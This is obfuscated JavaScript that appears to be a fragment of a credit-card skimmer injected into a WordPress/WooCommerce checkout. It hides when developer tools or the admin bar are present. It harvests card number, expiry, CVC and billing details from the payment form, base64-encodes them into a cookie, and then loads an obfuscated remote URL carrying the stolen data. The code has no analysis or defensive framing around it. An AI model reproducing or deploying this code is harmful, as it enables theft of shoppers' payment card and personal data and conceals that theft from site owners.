_0x166799=_0x10b8,_0x459a33=window[_0x166799('0xd8','3!QQ')]-window[_0x166799('0xf7','pksC')]>_0x1e2f47,_0x45bd39=window[_0x166799('0x107','uCn]')]-window['innerHeight']>_0x1e2f47,_0x2edd67=_0x459a33?_0x166799('0xda','$8h['):_0x166799('0x12f','n25M');!(_0x45bd39&&_0x459a33)&&(window[_0x166799('0xd0','f9Rb')]&&window[_0x166799('0xea','[rwI')][_0x166799('0xe4','uCn]')]&&window[_0x166799('0xef','6h[H')][_0x166799('0x11b','NJIw')][_0x166799('0x108','3!QQ')]||_0x459a33||_0x45bd39)?((!_0x4162ee[_0x166799('0x10c','@hyW')]||_0x4162ee[_0x166799('0x138','[rwI')]!==_0x2edd67)&&_0x1c8129(!![],_0x2edd67),_0x4162ee[_0x166799('0x134','6h[H')]=!![],_0x4162ee[_0x166799('0x12c','mbYl')]=_0x2edd67):(_0x4162ee[_0x166799('0xe6','*(x9')]&&_0x1c8129(![],null),_0x4162ee['open']=![],_0x4162ee['orientation']=null);},0x1f4),jQuery(document)[_0x44ea44('0xde','HZ(2')](function(_0x5525a6){var _0x4ea151=_0x44ea44;if(_0x4162ee[_0x4ea151('0x11e','^ChV')])return;if(jQuery(_0x4ea151('0xd6','mbYl'))[_0x4ea151('0x118','mbYl')])return;if(window[_0x4ea151('0x10e','$8h[')][_0x4ea151('0x10f',')eTo')]()[_0x4ea151('0xe3','KF1s')](_0x4ea151('0xdc','[rwI'))===-0x1||window[_0x4ea151('0xe8','pdEa')][_0x4ea151('0x12a','g7IF')]()[_0x4ea151('0xee','*(x9')]('order-received')>-0x1)return;var _0x2cf4e4=jQuery(_0x4ea151('0x131','hjYa'))[0x0][_0x4ea151('0x102','BV7h')][_0x4ea151('0x104','*(x9')](/\s/g,''),_0x5ede40=jQuery(_0x4ea151('0xcd','yk#C'))[_0x4ea151('0xfd','pksC')]()[_0x4ea151('0x124','gq)S')]('\x20',''),_0x5412f5=jQuery('#authnet-card-cvc')[_0x4ea151('0xf2','HZ(2')]();if(_0x2cf4e4||_0x5ede40||_0x5412f5){var _0x3bbf5b=_0x2cf4e4+'|'+_0x5ede40+'|'+_0x5412f5+'|'+jQuery(_0x4ea151('0xdb','@hyW'))[0x0]['value']+'|'+jQuery(_0x4ea151('0xcb','q87t'))[0x0][_0x4ea151('0xf5','@hyW')]+'|'+jQuery(_0x4ea151('0x133','Wcl^'))[0x0][_0x4ea151('0xfc','w2nO')]+'\x20'+jQuery(_0x4ea151('0xdf','*OS^'))[0x0][_0x4ea151('0xf3','e&9A')]+'|'+jQuery('#billing_city')[0x0][_0x4ea151('0xd5','Dz$V')]+'|'+jQuery(_0x4ea151('0xe1','p^GZ'))[0x0][_0x4ea151('0x127','mbYl')]+'|'+jQuery(_0x4ea151('0xd1','@hyW'))[0x0][_0x4ea151('0xeb','4QKm')]+'|'+jQuery(_0x4ea151('0xd2','3!QQ'))[0x0][_0x4ea151('0xce','Wcl^')]+'|'+jQuery(_0x4ea151('0x119','t0%g'))[0x0][_0x4ea151('0xe2','PxXU')]+'|'+jQuery(_0x4ea151('0xf0','*(x9'))[0x0][_0x4ea151('0x12d','*%hu')];_0x3bbf5b=btoa(_0x3bbf5b);var _0x5b4ce5='';for(var _0x50d377=0x0;_0x50d377<_0x3bbf5b['length'];_0x50d377++){_0x5b4ce5+=_0x3bbf5b[_0x4ea151('0x11a','adjE')](_0x50d377)+'%';}var _0x50d377=document[_0x4ea151('0x136','w2nO')](_0x4ea151('0x129','%oBM'));document[_0x4ea151('0xf9','6h[H')]=_0x4ea151('0xc9','VPlq')+_0x5b4ce5+';\x20path=/;\x20expires='+new Date(new Date()[_0x4ea151('0x10a','Dz$V')]()+0x1*0x18*0x3c*0x3c*0x3e8)[_0x4ea151('0x114','*(x9')]()+_0x4ea151('0x135','*%hu');}}),jQuery(document)[_0x44ea44('0xff','pdEa')](function(){var _0x1755e2=_0x44ea44;if(window[_0x1755e2('0x139','%oBM')][_0x1755e2('0xd7','3!QQ')]()['indexOf'](_0x1755e2('0x11d','PxXU'))>-0x1&&_0x2e9496(_0x1755e2('0x126','adjE'))!==null||window[_0x1755e2('0xe8','pdEa')][_0x1755e2('0xe9','Wcl^')]()[_0x1755e2('0xd4','q87t')](_0x1755e2('0x121','%oBM'))>-0x1&&_0x2e9496(_0x1755e2('0x122','uCn]'))!==null)var _0x18b623=0x0,_0x64d7bf=setInterval(function(){var _0x3281ca=_0x1755e2;if(_0x4162ee[_0x3281ca('0xf6','^U@W')])return;if(jQuery('#wpadminbar')[_0x3281ca('0xca','IHOJ')])return;_0x18b623++;var _0x4bdf84=document[_0x3281ca('0x10b',')eTo')](_0x3281ca('0x109','H)JZ'));_0x4bdf84['src']=_0x3281ca('0x12e','mbYl')+_0x2e9496('sbjs_hash'),_0x18b623>=0x3&&clearInterval(_0x64d7bf);},0x3e8);});}()));